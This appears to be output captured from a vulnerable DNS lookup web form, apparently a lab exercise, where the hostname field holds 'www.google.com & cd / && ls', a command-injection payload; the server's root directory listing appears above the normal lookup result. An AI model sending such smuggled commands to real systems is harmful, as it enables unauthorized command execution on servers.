 Enter IP or hostname
Hostname/IP www.google.com & cd / &&
Lookup DNS
Results for www.google.com & cd / && ls
bin
boot
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Server: 127.0.0.11
Address: 127.0.0.11#53
Non-authoritative answer:
Name: www.google.com
Address: 142.251.222.196
Name: www.google.com
Address: 2404:6800:4017:802::2004